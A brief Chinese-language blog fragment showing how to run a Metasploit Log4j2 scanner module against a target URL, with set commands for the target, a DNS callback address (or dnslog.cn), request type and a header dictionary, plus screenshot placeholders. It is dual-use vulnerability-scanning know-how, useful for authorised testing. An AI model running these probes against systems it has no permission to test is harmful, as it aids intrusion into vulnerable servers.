
POC使用
msfconsole #开启metasplloit
use auxiliary/scanner/http/log4j2
set url <vuln url>
set dns <the self dns address or leave blank for dnslog.cn>
set request_type <GET, POST, ALL>

set headers_file <the path of http header param dictionary>运行截图

参考
转载请注明出处及链接